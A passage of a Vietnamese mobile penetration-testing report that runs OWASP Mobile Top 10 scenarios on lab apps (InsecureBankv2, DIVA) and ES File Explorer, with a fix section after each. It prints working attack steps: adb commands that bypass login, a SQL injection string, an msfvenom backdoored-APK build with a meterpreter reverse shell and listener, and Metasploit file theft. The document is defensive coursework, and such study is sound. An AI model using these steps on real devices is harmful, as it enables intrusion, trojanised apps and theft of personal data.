Sau khi nhấn SIGN IN ứng dụng sẽ gửi request đến máy chủ yêu cầu xác minh tài khoản và mật khẩu để đăng nhập. Bằng cách sử dụng **Burp Suite** ta đã bắt được request đó và biết được mật khẩu và tài khoản của nạn nhân.




Việc sử dụng chung một môi trường mạng không an toàn, đã tạo điều kiện cho kẻ xấu xâm nhập và đánh cắp thông tin được truyền đi trong đó. Việc không mã hóa hoặc mã hóa kém trước khi gửi đi cũng là một nguyên nhân trong cuộc tấn công này.

3.3.2 Cách khắc phục


- Sử dụng chứng chỉ SSL/TLS để truyền an toàn.
- Sử dụng chứng chỉ CA đã ký và đáng tin cậy.
- Sử dụng các giao thức mã hóa.
- Gửi dữ liệu nhạy cảm đến API phụ trợ.
- Tránh gửi ID người dùng bằng mã thông báo phiên SSL.
- Thực hiện mã hóa trước khi truyền kênh SSL.


3.4 Kịch bản 4: Insecure Authentication

3.4.1 Tiến Hành & Đánh giá



Ta sử dụng ứng dụng **InsecureBankv2** để kiểm thử, tiến hành đăng nhập thành công






Dùng công cụ **apktool** để decompile lại file apk. Ta xem file **manifest.xml** và có thể thấy, có một hoạt động có tên **.PostLogin** được đặt là đã xuất.

```
</activity>
</activity android:label="@string/title_activity_file_pref" android:name=".FilePrefActivity" />
<activity android:label="@string/title_activity_do_login" android:name=".DoLogin" />
<activity android:label="@string/title_activity_post_login" android:name=".PostLogin" android:exported="true" />
<activity android:label="@string/title_activity_wrong_login" android:name=".WrongLogin" />
<activity android:label="@string/title_activity_do_transfer" android:name=".DoTransfer" android:exported="true"</pre>
```

Khởi động lại ứng dụng và chạy lệnh sau để bỏ qua bước xác thực đăng nhập.

```
PS C:\Users\PC> adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.PostLogin
```

Chạy thành công và ta đã vào được client mà không cần phải đăng nhập.



Có một số cách để ngăn chặn các loại lỗ hồng này. Trước hết, thuộc tính android:exported phải luôn được đặt thành FALSE trừ khi thực sự cần thiết. Thứ hai, nếu ứng dụng cần được gọi từ một số ứng dụng bên ngoài cụ thể, bạn có thể thêm các quyền tùy chỉnh cho hoạt động và chỉ cho phép các ứng dụng yêu cầu quyền đó gọi hoạt động.

3.4.2 Cách khắc phục


- Sử dụng đúng phương thức xác thực (nghĩa là cơ chế phía máy chủ).
- Tránh lưu trữ mật khẩu trên thiết bị cục bộ và người dùng.
- Tránh các chức năng xác thực liên tục và hiển thị các tín hiệu thận trọng nếu người dùng chọn chúng.
- Sử dụng xác thực dựa trên thiết bị để ngăn người dùng truy cập dữ liệu từ các thiết bị khác.
- Thực hiện bảo vệ tấn công nhị phân.

3.5 Kịch bản 5: Insufficient Cryptography

3.5.1 Tiến Hành & Đánh giá

Một sai lầm phổ biến mà nhiều nhà phát triển thường mắc phải khi tạo ứng dụng web hoặc ứng dụng di động là vô tình quên loại bỏ mật khẩu hoặc khóa cứng mã

hóa trong mã nguồn, điều này có thể giúp cho kẻ tấn công truy cập thông tin nhạy cảm.



Để có được khóa mã hóa cứng, ta cần thực hiện Reverse engineering của ứng dụng này. Trước tiên, hãy chuyển đổi tệp APK thành tệp RAR. Sau đó Giải nén tệp RAR. Bạn sẽ nhận được tệp DEX cùng với các tệp và thư mục khác.

Bây giờ hãy chuyển đổi tệp class.dex này thành tệp jar bằng công cụ Dex2Jar . Và nhập lệnh sau:

d2j-dex2jar.bat classes.apk

```
Microsoft Windows [Version 10.0.22000.1455]
(c) Microsoft Corporation. All rights reserved.


C:\Users\HP>C:cd C:\Users\HP\Downloads\dex2jar-2.0
'C:cd' is not recognized as an internal or external command, operable program or batch file.

C:\Users\HP>cd C:\Users\HP\Downloads\dex2jar-2.0


C:\Users\HP\Downloads\dex2jar-2.0>d2j-dex2jar.bat classes.apk
dex2jar classes.apk -> .\classes-dex2jar.jar

C:\Users\HP\Downloads\dex2jar-2.0>
```

Bây giờ hãy truy cập tệp JAR này bằng JD-GUI là Trình dịch ngược Java.



Bây giờ chúng ta đã có khóa bí mật của nhà cung cấp. Nhập Secret key để truy cập ứng dụng như trong hình bên dưới:



Mật khẩu đã bị bẻ khóa và quyền truy cập đã được cấp

3.5.2 Cách khắc phục

- Ngoài việc sử dụng mã hóa mạnh là cách tốt nhất để bảo mật ứng dụng di động. Tuy nhiên, sau đây là vài điểm quan trọng cần ghi nhớ khi phát triển ứng dụng di động để giúp bạn ngăn chặn mã hóa không đủ an toàn trong ứng dụng di động.
- Sử dụng các tiêu chuẩn mã hóa mà bạn biết rằng sẽ phát huy tác dụng của chúng ít nhất trong 10 năm tới.
- Tránh lưu trữ dữ liệu nhạy cảm chưa được mã hóa.
- Tránh sử dụng các khóa mã hóa dễ đoán.

3.6 Kịch bản 6: Insecure Authorization

3.6.1 Tiến Hành & Đánh giá

Access Control Issues - Part 1

Objective: You are able to access the API credentials when you click the button. Now, try to access the API credentials from outside the app. Hint:Components of an app can be accessed from other apps or users if they are not properly protected. Components such as activities, services, content providers are prone to this.

VIEW API CREDENTIALS

Truy cập thông tin đăng nhập từ nút "VIEW API CREDENTIALS" là hoàn toàn hợp pháp. Không có vấn đề gì xảy ra ở đây. Ta cần kiểm tra xem liệu chúng ta có thể truy cập trực tiếp vào thông tin đăng nhập mà không cần thông qua hoạt động này hoặc điểm kiểm tra này hay không. Để làm điều này, trước tiên chúng ta phải lấy tên của hoạt động sẽ xuất hiện sau đó, cho điều đó chúng ta sử dụng logcat được thảo luân trước đó.

Chạy lệnh logcat từ shell Android. Sau đó nhấp vào nút " VIEW API CREDENTIALS", một bản ghi sẽ được tạo ra liên quan đến điều này, cho chúng ta biết tên của hoạt động tiếp theo như được hiển thị trong hình dưới đây:

Vendor API Credentials API Key: 123secretapikey123 API User name: diva API Password: p@ssword


Khi đã có tên hoạt động. Hãy gõ lệnh "adb shell am start -n jakhar.aseem.diva/.APICredsActivity"

```
Selectadb.exe — — X

C:\Program Files\Genymobile\Genymotion\tools>adb shell am start -n jakhar.aseem.diva/.APICredsActivity
Starting: Intent { cmp-jakhar.aseem.diva/.APICredsActivity }

C:\Program Files\Genymobile\Genymotion\tools>
```

Chúng ta đã truy cập được vào các thông tin đăng nhập API mà không có bất kỳ hạn chế hoặc xác thực nào. Điều này cũng có nghĩa là các ứng dụng khác cũng có thể truy cập vào các thông tin đăng nhập này.



3.6.2 Cách khắc phục

Tránh thiết kế ứng dụng di động sao cho thông tin về vai trò và quyền của người dùng được xác thực đến từ ứng dụng di động chính nó.


Không cài các phần mềm độc hại không rõ nguồn gốc hoặc chưa được xác thực.

Tất cả các nhận dạng đầu vào liên quan đến một hoạt động nào đó nên được xác minh độc lập với các nhận dạng vai trò và quyền được lưu trữ trên backend.

3.7 Kịch bản 7: Poor Code Quality

3.7.1 Tiến Hành & Đánh giá


Test lỗ hỏng liên quan đến Vấn đề Xác thực Đầu vào (Input Validation Issues). Tấn công xác thực đầu vào xảy ra khi ứng dụng không thể làm sạch đầu vào người dùng một cách đúng đắn, và điều này có thể dẫn đến rò ri thông tin dữ liệu, một ví dụ đơn giản nhất của điều này là tấn công SQLi và XSS.




Có 3 người dùng mặc định và nếu ta có thể tìm thấy bất kỳ người nào trong số họ, ta có thể xem thông tin thẻ tín dụng của họ.



Nếu nhập sai nó sẽ không hiển thị kết quả.



Hãy thử nhập 'OR'1'=='1.



Thông tin thẻ tín dụng của tất cả mọi người đều bị rò rỉ.

Lỗ hổng bảo mật trong mã này là SQL Injection. Lỗ hổng này xuất hiện ở hàm search trong đoạn code:

```
Cursor cr = this.mDB.rawQuery("SELECT * FROM sqliuser WHERE user = '" + srchtxt.getText()
```

Khi chạy ứng dụng, người dùng có thể nhập chuỗi độc hại như 'OR '1' == '1

Khi thực thi truy vấn SQL này, điều kiện sẽ luôn đúng vì phần '1'=='1 luôn trả về giá trị đúng, do đó câu truy vấn sẽ trả về tất cả các bản ghi trong bảng sqliuser, bao gồm tất cả các thông tin về người dùng, bao gồm cả thông tin về mật khẩu và số thẻ tín dụng.

3.7.2 Cách khắc phục

Để khắc phục lỗ hồng này, chúng ta cần sử dụng các phương án được khuyến khích để giải quyết SQL Injection, chẳng hạn như sử dụng các truy vấn tham số hóa, các thư viện ORM, hoặc kiểm tra đầu vào của người dùng và xử lý chuỗi đầu vào trước khi truyền cho truy vấn SQL.


3.8 Kịch bản 8: Code Tampering

3.8.1 Tiến Hành & Đánh giá

Tạo file APK chứa Backdoor từ file APK gốc

```
| Smsfvenom -p android/meterpreter/reverse_tcp LHOST-192.168.23.142 LPORT-2222 -x ActionSquad.apk -k -o ActionSquadFree.apk Using APK template: ActionSquad.apk |
|-| No platform was selected, choosing Msf::Module::Platform::Android from the payload |
|-| No arch selected, selecting arch: dalvik from the payload |
|-| No arch selected, selecting arch: dalvik from the payload |
|-| Decompiling original APK.. |
|-| Decompiling original APK.. |
|-| Decompiling original APK.. |
|-| Locating hook point.. |
|-| Adding payload as package com.khg.actionsquad.ijvdk |
|-| Locating hook point.. |
|-| Adding often/do203213-8766-a6mti8/original/smali/android/support/multidex/MultiDexApplication.smali and injecting payload .. |
|-| Poisoning the manifest with meterpreter permission. REQUEST_IGNORE_BATTERY_OPTIMIZATIONS*/> |
|-| Adding cuses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS*/> |
|-| Adding cuses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS*/> |
|-| Adding cuses-permission android:name="android.permission.CAMERA"/> |
|-| Adding cuses-permission android:name="android.permission.CAMERA"/> |
|-| Adding cuses-permission android:name="android.permission.CAMERA"/> |
|-| Adding cuses-permission android:name="android.permission.READ_CONTACTS*/> |
|-| Adding cuses-permission android:name="android.permission.READ_CONTACTS*/> |
|-| Adding cuses-permission android:name="android.permission.WRITE_CONTACTS*/> |
|-| Adding cuses-permission android:name="android.permission.WRITE_CONTAC
```

Cài đặt file APK chứa Backdoor vào điện thoại nan nhân



Vào giao diện của Metasploit Framework bằn lệnh *msfconsole* và tiến hành mở trình listening để có thể kết nối với máy nạn nhân

```
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.23.142
lhost ⇒ 192.168.23.142
msf6 exploit(multi/handler) > set lport 2222
lport ⇒ 2222
msf6 exploit(multi/handler) > run


[*] Started reverse TCP handler on 192.168.23.142:2222
```

Khi nạn nhân mở ứng dụng lên thì ta đã kết nối thành công

```
[*] Started reverse TCP handler on 192.168.23.142:2222
[*] Sending stage (78179 bytes) to 192.168.23.1
[*] Sending stage (78179 bytes) to 192.168.23.1
[*] Meterpreter session 2 opened (192.168.23.142:2222 → 192.168.23.1:49847) at 2023-02-13 06:58:14 -0500
```

Lúc này ta có thể thao tác với máy nạn nhân thông qua lệnh:

+Doc file:



+Kiểm tra ip điện thoại nạn nhân:

Đây là một lỗ hồng rất dễ khai thác, người dùng tải ứng dụng từ những trang không chính thống hoặc những đường link không rõ ràng rất dễ mắc phải lỗ hồng này.

3.8.2 Cách khắc phục

Kiểm tra mã để biết khóa kiểm tra, chứng chỉ OTA, APK đã root và tệp nhị phân SU.

Kiểm tra **ro.build.tags=test-keys** trong **build.prop** để xem đó là ROM không chính thức hay bản dựng của nhà phát triển hay không.

Thử các lệnh trực tiếp (tức là các lệnh SU).

Thiết lập cảnh báo để tích hợp mã và phản hồi tương ứng với các sự cố.

Thực hiện các biện pháp chống giả mạo như xác thực (validation), làm cứng mã (code hardening) và chữ ký số (digital signatures).

3.9 Kịch bản 9: Reverse Engineering

3.9.1 Tiến Hành & Đánh giá

Dò tìm lỗ hổng trong InescureBankV2

Ta mở file APK bằng ứng dụng jadx-gui và tiến hành tìm kiếm lỗ hồng


```
돌 4 8 교 2 교 ■ Q 6 6 ← → 3 및 4 ■ //
                APK signature × 🔟 Summary
InsecureBankv2.apk
∨ 🏫 Source code
 > 🖿 android.support
                   > Di com
 > META-INF
 > m res
AndroidManifest.xml
  aclasses.dex
  resources.arsc
 APK signature
                     <intent-filter>

<action android:name="theBroadcast"/>
</intent-filter>
```


Ta nhận thấy trong mã nguồn của **loginActivity** có một nút ẩn dùng để tạo user được *setVisibility(8)* để ẩn nút khi chuỗi tài nguyên có tên là *is_admin* được đặt là *no* vậy ta chỉ cần chuyển giá trị của tài nguyên *is_admin* từ *no* sang *yes* là có thể hiển thị nút tạo user

```
InsecureBankv2.apk
v 📸 Source code
    android.support
                                                            protected void onCreate(Bundle savedInstanceState) {
                                                                 tected void oncreate(Bundle SavedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_log_main);
String_mess_getResources(),getString(R.string.is_admin);
if (mess.equals("no")) {
View_button_createUser_efind(wembytd(R.id.button_createUser_);
button_createUser_setVisibility(8);
   > 🛅 com
√ Nesources
  > META-INF
AndroidManifest.xml
                                                               this.login_buttons = (Button) findViewById(R.id.login_button);
this.login_buttons.setOnclickListener(new View.OnclickListener() { // from class: com.android.insecurebankv2.loginActivity
@Override // android.view.View.OnclickListener
public void onclick(View v) {
    LoginActivity.this.performlogin();
}
      classes.dex
  > maresources.arsc
  Summary
                                                                 this.createuser_buttons = (Button) findViewById(R.id.button_CreateUsen);
this.createuser_buttons.setOnclickListener(new View.OnclickListener() ( // from class: com.android.insecurebankv2.LoginAct'
@Override // android.view.View.OnclickListener
public void onclick(View v) (
                                                  70
71
                                                                            LoginActivity.this.createUser();
                                                                  e.printStackTrace();
```

Sử dụng công cụ apktool để tiến hành decompile file APK



Do is_admin là tài nguyên string nên ta có thể tìm được nó trong InsecureBankv2\res\values trong file strings.xml



Ta tiến hành đổi giá trị no thành yes

```
<string name="hello_world">Hello world!</string:
<string name="is_admin">yes</string>
<string name="loginscreen_password">Password:</string>
```

Tiếp theo ta tiến hành compile trở lại thành file APK bằng lệnh apktool b -f -d InsecureBankv2

```
C:\Users\PHONG\Desktop\TTCS>apktool.bat b -f -d InsecureBankv2
I: Using Apktool 2.7.0
I: Smaling smali folder into classes.dex...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk into: InsecureBankv2\dist\InsecureBankv2.apk
C:\Users\PHONG\Desktop\TTCS>
```

Các thiết bị di động không cho phép cài đặt APK khi chưa được kí nên ta phải tiến hành kí file apk vừa được compile

+Tạo Key

```
C:\Users\PHONG\Desktop\TTCS>keytool -genkey -v -keystore TTCS.keystore -alias TTCSKeystore -keyalg RSA -keysize 2048 -va
lidity 10000
Enter keystore password:
Re-enter new password:
What is your first and last name?
 [Unknown]: ThanhPhong
What is the name of your organizational unit?
 [Unknown]: PTIT
What is the name of your organization?
 [Unknown]: 123
what is the name of your City or Locality?
 [Unknown]: 123
 What is the name of your State or Province?
 [Unknown]: 123
 What is the two-letter country code for this unit?
 [Unknown]: 12
Is CN=ThanhPhong, OU=PTIT, O=123, L=123, ST=123, C=12 correct?
Generating 2.048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 10.000 days for: CN=ThanhPhong, OU=PTIT, O=123, L=123, ST=123, C=12
[Storing TTCS.keystore]
```

+Kí vào file APK bằng công cụ jarsigner

```
C:\Users\PHONG\Desktop\TTCS>jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore ctf.keystore InsecureBankv2
/dist/InsecureBankv2.apk ctfKeystore
Enter Passphrase for keystore:
adding: META-INF/MANIFEST.MF
adding: META-INF/CTFKEYST.SF
adding: META-INF/CTFKEYST.RSA
signing: AndroidManifest.xml
```

+Xác nhận đã kí

```
C:\Users\PHONG\Desktop\TTCS>jarsigner -verify -verbose -certs InsecureBankv2\dist\InsecureBankv2.apk

s 57946 Tue Feb 14 01:13:14 ICT 2023 META-INF/MANIFEST.MF

>>> Signer

X.509, CN=123, OU=123, O=123, L=123, ST=123, C=12

[certificate is valid from 00:02, 14/02/2023 to 00:02, 02/07/2050]

[Invalid certificate chain: PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderExcepticunable to find valid certification path to requested target]

58067 Tue Feb 14 01:13:14 ICT 2023 META-INF/CTFKEYST.SF

1299 Tue Feb 14 01:13:14 ICT 2023 META-INF/CTFKEYST.RSA

7756 Tue Feb 14 01:08:36 ICT 2023 AndroidManifest.xml

>>> Signer

>>> Signer
```

+Tiến hành căn chỉnh tệp APK bằng zipalign


```
Verification successful

APKs zipaligned successfully !!!(if no errors above)


Hope you enjoyed my work. If you like this tool click THANKS! for me.

Press any key to exit. . .
```

Gỡ cài đặt InsecureBankV2 cũ trên máy ảo để cài lại bản APK ta vừa chỉnh sửa



Ta đã có được nút Create user



Đây là một lỗ hồng dễ khai thác do hầu hết các ứng dụng đều có thể áp dụng kỹ thuật dịch ngược và mã dùng để viết nên ứng dụng thường dùng các ngôn ngữ lập trình dễ đọc dễ hiểu.

3.9.2 Cách khắc phục


- Kiểm tra xem có thể dịch ngược ứng dụng không.
- Sử dụng các công cụ sửa lỗi để chạy ứng dụng từ quan điểm của kẻ tấn công.
- Đảm bảo che giấu mạnh mẽ (bao gồm cả siêu dữ liệu).
- Phát triển ứng dụng bằng C hoặc C++ để bảo vệ mã.
- Sử dụng gói nhị phân để ngăn kẻ tấn công dịch ngược mã.
- Chặn các công cụ gỡ lỗi.

3.10 Kịch bản 10: Extraneous Functionality


3.10.1 Tiến Hành & Đánh giá

Lỗ hồng ES File Explorer Open Port CVE-2019-6447.

Khi một người dùng mở app ES File Explorer một HTTP server sẽ được tự động mở tại cổng 59777.



Lúc này attacker trong cùng mạng có thể remote đến điện thoại của nạn nhân bằng cách set **RHOSTS** bằng ip của nạn nhân.



Dùng lệnh *show actions* để liệt kê tất cả hành động ta có thể thực hiện trên máy nan nhân

```
msf6 auxiliary(
                                                    ) > show actions
Auxiliary actions:
                  Description
   Name
   APPLAUNCH
                 Launch an app. ACTIONITEM required.
   GETDEVICEINFO Get device info
  GETFILE
                 Get a file from the device. ACTIONITEM required.
   LISTAPPS
                 List all the apps installed
  LISTAPPSALL
                 List all the apps installed
  LISTAPPSPHONE List all the phone apps installed
   LISTAPPSSDCARD List all the apk files stored on the sdcard
   LISTAPPSSYSTEM List all the system apps installed
   LISTAUDIOS
                  List all the audio files
  LISTFILES
                  List all the files on the sdcard
   LISTPICS
                  List all the pictures
   LISTVIDEOS
                  List all the videos
```

Thử tải file ảnh về máy

+Dùng set action LISTPICS để hiển thị toàn bộ ảnh có trong máy nạn nhân

```
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action LISTPICS
action ⇒ LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run

[+] 192.168.1.10:59777
Subaru.jpg (1.70 MB) - 11/8/22 11:46:08 AM: /storage/emulated/0/Download/Subaru.jpg


[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

+Tiến hành tải về máy bằng lệnh set action GETFILE và set ACTIONITEM + (path đến file muốn tải)

```
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETFILE
action ⇒ GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/Download/Subaru.jpg
ACTIONITEM ⇒ /storage/emulated/0/Download/Subaru.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run

[+] 192.168.1.10:59777 - /storage/emulated/0/Download/Subaru.jpg saved to /home/kali/.msf4/loot/20230213205114_default_192.168.1.10_getFile_666889.jpg
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

+Đã tải thành công



Lỗ hồng này chủ yếu là do người lập trình ứng dụng để lại những chức năng phụ không dành cho người dùng để hỗ trợ cho lập trình viên trong quá trình tạo nên ứng dụng hay kiểm thử nên đôi khi những chức năng này bị kẻ tấn công lợi dụng.

3.10.2 Cách khắc phục

- Kiểm tra cấu hình của ứng dụng để tìm các công tắc ẩn.
- Kiểm tra để đảm bảo rằng câu lệnh nhật ký và điểm cuối API không được hiển thị công khai.
- Kiểm tra xem điểm cuối API có thể truy cập của ứng dụng có được ghi lại đúng cách hay không.
- Kiểm tra xem nhật ký có chứa nội dung hiển thị tài khoản đặc quyền hoặc quy trình máy chủ phía sau hay không.

TÀI LIỆU THAM KHẢO

- [1] Top 10 Mobile Risks Final List 2016 (https://owasp.org/www-project-mobile-top-10/2016-risks/).
- [2] Introduction to the mobile application penetration testing methodology [Updated 2019] (https://resources.infosecinstitute.com/topic/introduction-mobile-application-penetration-testing-methodology/).
- [3] OWASP Mobile Top 10 Vulnerabilities and How to Prevent Them (https://brightsec.com/blog/owasp-mobile-top-10/).
- [4] File explorer open port vulnerability exploitation (https://infosecwriteups.com/es-file-explorer-open-port-vulnerability-exploitation-a41b328c2d2c).